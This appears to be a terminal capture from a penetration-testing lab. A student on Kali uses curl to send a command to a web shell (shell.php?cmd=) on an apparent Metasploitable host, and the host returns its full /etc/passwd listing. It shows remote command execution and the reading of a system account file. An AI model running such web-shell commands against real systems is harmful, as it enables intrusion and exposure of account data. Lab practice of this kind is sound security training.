 student@kali:~$ curl http://184.171.155.37/shell.php?cmd=cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false